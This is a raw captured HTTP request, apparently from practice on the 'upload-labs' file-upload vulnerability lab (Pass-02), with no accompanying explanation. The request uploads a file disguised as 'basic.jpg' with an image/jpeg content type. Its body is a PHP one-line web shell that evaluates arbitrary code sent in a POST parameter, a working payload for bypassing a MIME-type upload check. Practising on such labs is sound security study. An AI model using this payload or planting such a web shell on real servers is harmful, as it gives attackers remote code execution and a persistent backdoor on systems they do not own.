 POST /Pass-02/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------228568976316541075433676557602
Content-Length: 377
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Referer: http://www.upload-labs.com/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------228568976316541075433676557602
Content-Disposition: form-data; name="upload_file"; filename="basic.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['hack']); ?>
-----------------------------228568976316541075433676557602
Content-Disposition: form-data; name="submit"
上传
-----------------------------228568976316541075433676557602--